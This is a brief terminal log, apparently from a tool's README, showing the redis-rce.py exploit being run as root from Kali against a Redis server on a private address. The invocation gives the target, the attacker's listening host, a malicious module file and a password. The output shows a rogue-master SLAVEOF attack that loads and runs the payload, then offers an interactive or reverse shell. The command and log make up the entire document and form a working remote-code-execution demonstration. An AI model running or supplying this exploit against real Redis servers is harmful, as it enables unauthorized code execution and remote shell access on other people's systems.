 root@kali:/opt/redis-rce# python3 redis-rce.py -r 192.168.245.155 -L 192.168.245.130 -f exp.so -a 123456
REDIS RCE
[*] Connecting to  192.168.245.155:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.245.155:6379
[*] Setting filename
[+] Accepted connection from 192.168.245.155:6379
[*] Start listening on 192.168.245.130:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.245.155:37134
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: